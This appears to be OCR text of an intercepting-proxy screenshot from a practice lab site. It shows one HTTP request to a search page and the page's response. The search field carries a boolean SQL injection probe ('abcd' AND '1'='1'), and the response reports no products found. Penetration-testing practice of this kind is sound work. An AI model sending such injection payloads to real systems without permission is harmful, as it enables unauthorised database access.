 Request
Pretty Raw Hex GraphQL \n
1 POST /search.php HTTP/1.1
2 Host: breachlab.securitybrigade.com
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
8 Origin: http://breachlab.securitybrigade.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8
10 Sec-GPC: 1
11 Referer: http://breachlab.securitybrigade.com/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en;q=0.6
14 Cookie: PHPSESSID=dbb3f83e9845f3362b3b53d5f8a612af
15 Connection: keep-alive
16
17 query=abcd' AND '1'='1
Response
Pretty Raw Hex Render \n
Breach
Lab
Home Cart Wallet Order History Welcome, test!
Logout
Search Results
No products found matching your search.